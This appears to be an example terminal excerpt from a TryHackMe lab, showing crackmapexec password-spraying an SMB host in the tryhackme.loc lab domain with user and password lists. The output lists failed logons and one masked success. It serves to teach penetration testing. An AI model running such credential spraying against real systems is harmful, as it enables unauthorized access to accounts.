 Example Terminal
user@tryhackme$ crackmapexec smb 10.211.11.20 -u users.txt -p passwords.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Copying default configuration file
SMB         10.211.11.20    445    WRK              [*] Windows 10.0 Build 17763 x64 (name:WRK) (domain:tryhackme.loc) (signing:False)
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\Administrator:Password! STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\Guest:Password! STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\krbtgt:Password! STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\DC$:Password! STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\WRK$:Password! STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [-]
SMB         10.211.11.20    445    WRK              [-] tryhackme.loc\asrepuser1:Password1! STATUS_LOGON_FAILURE
SMB         10.211.11.20    445    WRK              [+] tryhackme.loc\*****:******